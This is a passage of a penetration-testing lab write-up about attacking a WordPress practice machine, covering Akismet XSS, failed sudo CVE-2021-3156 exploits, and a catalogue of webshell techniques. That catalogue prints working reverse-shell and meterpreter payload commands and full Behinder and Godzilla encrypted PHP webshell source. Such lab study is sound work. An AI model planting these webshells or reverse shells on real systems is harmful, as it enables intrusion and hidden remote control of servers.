
Accidentally got hit by a cringe love song — lol.
Hello Dolly is a default Easter egg plugin bundled with WordPress, personally written by Matt Mullenweg (WordPress founder). Every time you enter the admin backend, it randomly displays a lyric from the song in the top right corner.

And it’s actually there…
Akismet Plugin XSS Vulnerability

Both vulnerabilities are stored XSS, but have limited practical value. Analysis:
37902.php — legacy.php XSS
1# Run directly — targeting WordPress comment injection
2php 37902.php 172.168.169.131:12380/blogblog
The principle is to POST an XSS payload to /wp-content/plugins/akismet/legacy.php — the payload is stored in comments and triggers when the admin reviews them.
30036.html — Admin config page XSS
This requires admin privileges to access /wp-admin/plugins.php. Open the HTML file directly in a browser and submit the form to trigger the backend XSS.
Reality check:
1# First confirm if legacy.php exists
2curl -k https://172.168.169.131:12380/blogblog/wp-content/plugins/akismet/legacy.php
The plugin directory returns 403 — legacy.php likely doesn’t exist in newer versions. This vulnerability is essentially unusable.
Why it’s irrelevant to this machine:
You already have root. The ultimate goal of these XSS vulnerabilities is merely to steal admin cookies and log into the backend — far less direct than the advanced-video-embed plugin (arbitrary file read) which can directly read wp-config.php for the database password.
Continuing with the 39646.py path is more valuable.


shortcode-ui and two-factor Plugins Have No Applicable Vulnerabilities
No matching exploitable vulnerabilities found.
Search Box SQL Injection Failed

CVE-2021-3156 Privilege Escalation Failed
From LinPEAS results fed to AI for analysis — malloc(): memory corruption + core dump = vulnerability exists and can be exploited:
1# Download PoC
2wget https://codeload.github.com/worawit/CVE-2021-3156/zip/main -O baron.zip
3unzip baron.zip
4cd CVE-2021-3156-main
5# This machine is i386 architecture — choose the corresponding version
6python3 exploit_nss.py

glibc version too old (Ubuntu 16.04 uses 2.23). This PoC doesn’t apply. Try a version that doesn’t depend on tcache:
1# Try blasty's version
2wget https://codeload.github.com/blasty/CVE-2021-3156/zip/main -O blasty.zip
3unzip blasty.zip
4cd CVE-2021-3156-main
5make
When running, specify the target system:
1./sudo-hax-me-a-sandwich
2# Lists supported targets — find the Ubuntu 16.04 entry number
3./sudo-hax-me-a-sandwich 0  # Replace 0 with the correct number

No matching preset target. Ubuntu 16.04 + sudo 1.8.16 is not in the list. Manual mode requires precise offset calculation — quite cumbersome.
Abandoning this path entirely. CVE-2021-3156 is actually not viable on this machine because:
- glibc 2.23 is too old — tcache version doesn’t work
- blasty’s version has no preset offsets for Ubuntu 16.04
- Manual offset calculation requires a local debugging environment
Common WebShell Techniques
1. Reverse Shell (already used)
1cp /usr/share/webshells/php/php-reverse-shell.php .
2sed -i -E "s/ip\s*=\s*'127\.0\.0\.1'\s*;/ip = '172.168.169.128';/g; s/port\s*=\s*1234\s*;/port = 4777;/g" php-reverse-shell.php
2. Webacoo
1# Install
2apt install webacoo -y
3
4# Generate encrypted webshell
5webacoo -g -o shell.php
6
7# Connect
8webacoo -t -u https://172.168.169.131:12380/blogblog/wp-content/uploads/shell.php
Feature: traffic is base64-encoded, bypasses simple WAFs.
3. Weevely
1# Generate
2weevely generate hacker123 shell.php
3
4# Connect
5weevely https://172.168.169.131:12380/blogblog/wp-content/uploads/shell.php hacker123
Feature: traffic obfuscation, powerful — built-in file manager/port scanner/privilege escalation suggestions.
4. MSF Generation
 1# Generate meterpreter reverse shell
 2msfvenom -p php/meterpreter/reverse_tcp \
 3  LHOST=172.168.169.128 LPORT=4444 \
 4  -f raw > shell.php
 5
 6# MSF listener
 7msfconsole -q -x "use multi/handler; \
 8  set payload php/meterpreter/reverse_tcp; \
 9  set LHOST 172.168.169.128; \
10  set LPORT 4444; run"
Feature: obtains meterpreter session — the most powerful, directly compatible with subsequent privilege escalation modules.
5. Behinder (冰蝎)
 1# Fixed PHP shell template for Behinder
 2cat > shell.php << 'EOF'
 3<?php
 4@error_reporting(0);
 5session_start();
 6$key="e45e329feb5d925b";
 7$_SESSION['k']=$key;
 8session_write_close();
 9$post=file_get_contents("php://input");
10if(!extension_loaded('openssl')){
11    $t="base64_decode";
12    $post=$t($post."");
13    for($i=0;$i<strlen($post);$i++){
14        $post[$i]=$post[$i]^$key[$i+1&15];
15    }
16}else{
17    $post=openssl_decrypt($post,"AES128",$key);
18}
19$arr=explode('|',$post);
20$func=$arr[0];
21$params=$arr[1];
22class C{public function __construct($p){eval($p);}}
23@new C($params);
24?>
25EOF
Connect using the Behinder client. Default key: e45e329feb5d925b. Traffic is AES encrypted — best WAF bypass capability.
6. Godzilla (哥斯拉)
 1cat > shell.php << 'EOF'
 2<?php
 3@session_start();
 4@set_time_limit(0);
 5@error_reporting(0);
 6function encode($D,$K){
 7    for($i=0;$i<strlen($D);$i++){
 8        $c=$K[$i+1&15];
 9        $D[$i]=$D[$i]^$c;
10    }
11    return $D;
12}
13$pass='pass';
14$payloadName='payload';
15$key='3c6e0b8a9c15224a';
16if(isset($_POST[$pass])){
17    $data=encode(base64_decode($_POST[$pass]),$key);
18    if(isset($_SESSION[$payloadName])){
19        $payload=encode($_SESSION[$payloadName],$key);
20        eval($payload);
21        echo substr(md5($pass.$key),0,16);
22        echo base64_encode(encode(@run($data),$key));
23        echo substr(md5($pass.$key),16);
24    }else{
25        if(stripos($data,"getBasicsInfo")!==false){
26            $_SESSION[$payloadName]=encode($data,$key);
27        }
28    }
29}
30EOF
Tool Comparison:
| Tool | Traffic Characteristics | Capability | Best Use Case |
|---|---|---|---|
| Reverse Shell | Plaintext | Basic | Quick shell access |
| Weevely | Obfuscated | Medium | WAF environments |
| Webacoo | base64 | Medium | Simple bypass |
| MSF | Encryptable | Strongest | Subsequent privilege escalation needed |
| Behinder | AES encrypted | Strong | Enterprise WAF environments |
| Godzilla | XOR encrypted | Strong | Commonly used on Chinese practice ranges |
Pitfalls
Nmap Network Fluctuation Missed Ports
The /var/www/http website directory clearly contains webpage files:
But no matter how many times the website was refreshed, nothing appeared. Appending directories also didn’t help — suspected nmap missed some ports.

Rescanning revealed new ports — port 12380 turned out to be the web server:

Viewing the page source confirmed that port 12380 corresponds to the /var/www/http website directory:
Summary
Attack Path Diagram
Attack Timeline
After speed-running the machine on the 14th, I spent the following days reviewing it in depth — the more you dig into this machine, the more there is to find. Kept going all the way until 13:47 on the 16th.
🔔 Want more cybersecurity and programming content?
Follow the LongYuSec-Jing’an public account. We explore cutting-edge technology together and share practical learning resources and tools. We focus on in-depth analysis — no fluff, only the most practical technical content! 💻
Join us now and grow together! 🌟
👉 Long-press or scan the QR code to follow
Reply with keywords from the article to get more technical materials and book recommendations! 📚
Recommended Reading
- Day 1: What is OSCP, How to Register and How to Prepare
- OSCP/OSEP One-on-One Private Tutoring: Guaranteed Path to Advanced Penetration Testing Expert
- CyberSec: Obsidian Knowledge Base for Security Professionals
.jpeg)